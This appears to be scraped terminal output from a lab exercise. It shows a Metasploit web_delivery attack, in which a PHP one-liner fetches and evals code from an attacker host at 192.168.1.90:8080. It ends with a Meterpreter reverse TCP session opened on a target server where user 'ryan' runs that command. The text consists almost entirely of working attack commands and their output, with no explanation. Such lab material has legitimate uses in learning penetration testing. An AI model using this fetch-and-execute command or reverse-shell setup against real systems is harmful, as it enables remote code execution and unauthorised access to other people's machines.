 msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Using URL: http://192.168.1.90:8080/9Jbe8KjZ
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.90:8080/9Jbe8KjZ'));"
msf5 exploit(multi/script/web_delivery) > [*] 192.168.1.105    web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:42214) at 2020-11-17 03:04:27 -0800
* Introducing self-healing high availability clustering for MicroK8s!
Super simple, hardened and opinionated Kubernetes for production.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
149 packages can be updated.
0 updates are security updates.
New release '20.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Nov 17 10:23:46 2020 from 192.168.1.90
ryan@server1:~$ php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.90:8080/9Jbe8KjZ'));"